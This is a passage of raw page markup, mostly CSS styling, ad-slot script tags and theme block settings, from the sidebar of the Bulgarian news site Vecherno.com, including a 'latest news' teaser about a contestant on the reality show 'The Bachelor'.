				    display: block;
				}.tdi_141_969 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_969 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_969{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_969{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_969{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_911 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_911{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_911{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_911{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_911.td-a-rec{
					text-align: center;
				}.tdi_142_911 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_956 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_956" >
<style>

/* inline tdc_css att */

.tdi_143_956{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_956 .td-block-title a,
				.tdi_143_956 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_956 .td-block-title a,
				.tdi_143_956 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_956 .td-block-title a,
				.tdi_143_956 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_956 .td-block-title a,
				.tdi_143_956 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_993 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_993" >
<style>

/* inline tdc_css att */

.tdi_144_993{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_993{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_993{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_993 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_993 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_993 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_993 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_993 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_993 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_993 .td-post-vid-time{
					display: block;
				}.tdi_144_993 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_993 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_993 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_993 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_993 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_993 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_993 .td-post-date,
				.tdi_144_993 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_993 .entry-review-stars{
					display: inline-block;
				}.tdi_144_993 .td-icon-star,
                .tdi_144_993 .td-icon-star-empty,
                .tdi_144_993 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_993 .td-module-comments{
					display: none;
				}.tdi_144_993 .td-read-more{
					display: none;
				}.tdi_144_993 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_993 .td-post-category:hover{
					color: #000000;
				}.tdi_144_993 .td-post-author-name a{
					color: #666666;
				}.tdi_144_993 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_993 .td-editor-date,
				.tdi_144_993 .td-editor-date .td-post-author-name,
				.tdi_144_993 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_993 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_993 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_993 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_993 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_993 .td-excerpt{
					display: none;
				}.tdi_144_993 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_993 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_993 .td-excerpt{
					display: none;
				}.tdi_144_993 .td-post-author-name{
					display: none;
				}.tdi_144_993 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_993 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_993 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_993 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_993 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_993 = new tdBlock();
block_tdi_144_993.id = "tdi_144_993";
block_tdi_144_993.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_993","tdc_css_class":"tdi_144_993","tdc_css_class_style":"tdi_144_993_rand_style"}';
block_tdi_144_993.td_column_number = "1";
block_tdi_144_993.block_type = "td_flex_block_5";
block_tdi_144_993.post_count = "1";
block_tdi_144_993.found_posts = "11799";
block_tdi_144_993.header_color = "";
block_tdi_144_993.ajax_pagination_infinite_stop = "";
block_tdi_144_993.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_993);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_993 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_3e9 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_3e9" >
<style>

/* inline tdc_css att */

.tdi_145_3e9{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_3e9 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_3e9 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_3e9 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_3e9 .td-image-container,
				.ie11 .tdi_145_3e9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_3e9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_3e9 .td-module-meta-info,
				.ie11 .tdi_145_3e9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_3e9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_3e9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_3e9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_3e9 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_3e9 .td-post-vid-time{
					display: block;
				}.tdi_145_3e9 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_3e9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_3e9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_3e9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_3e9 .td-read-more{
					display: none;
				}.tdi_145_3e9 .td-post-date,
				.tdi_145_3e9 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_3e9 .entry-review-stars{
					display: inline-block;
				}.tdi_145_3e9 .td-icon-star,
                .tdi_145_3e9 .td-icon-star-empty,
                .tdi_145_3e9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_3e9 .td-module-comments{
					display: none;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_3e9 .td-post-category:hover{
					color: #000000;
				}.tdi_145_3e9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_3e9 .td-post-author-name a{
					color: #666666;
				}.tdi_145_3e9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_3e9 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_3e9 .td-editor-date,
				.tdi_145_3e9 .td-editor-date .td-post-author-name,
				.tdi_145_3e9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_3e9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_3e9 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_3e9 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_3e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_3e9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_3e9 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_3e9 .td-image-container,
				.ie11 .tdi_145_3e9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_3e9 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_3e9 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_3e9 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_3e9 .td-post-author-name{
					display: none;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_3e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_3e9 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_3e9 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_3e9 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_3e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_3e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_3e9 = new tdBlock();
block_tdi_145_3e9.id = "tdi_145_3e9";
block_tdi_145_3e9.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 